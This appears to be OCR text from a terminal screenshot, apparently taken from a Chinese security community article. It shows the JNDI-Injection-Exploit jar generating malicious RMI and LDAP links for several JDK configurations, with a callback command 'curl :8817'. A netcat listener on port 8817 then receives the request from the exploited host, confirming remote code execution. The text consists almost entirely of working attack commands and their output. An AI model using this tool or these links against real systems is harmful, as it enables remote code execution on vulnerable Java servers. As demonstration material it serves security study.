 root@iZiki9llfd7t3bZ: ~
⌥⌘1
~ (zsh)
root@iZiki9llfd7t3bZ:~/JNDI-Injection-Exploit-master/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 0.
0.0.0 -C "curl :8817"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl :8817
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/flwlkv
ldap://0.0.0.0:1389/flwlkv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://0.0.0.0:1099/oqm431
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/kvejjf
ldap://0.0.0.0:1389/kvejjf
root@iZiki9llfd7t3bZ: ~ (ssh)
root@ Z:~# nc -lvvp 8817
Listening on [0.0.0.0] (family 0, port 8817)
Connection from ] port 8817 [tcp/*] accepted (family 2, sport 62849)
GET / HTTP/1.1
Host: 7:8817
User-Agent: curl/7.49.1
Accept: */*
HACK之道
先知社区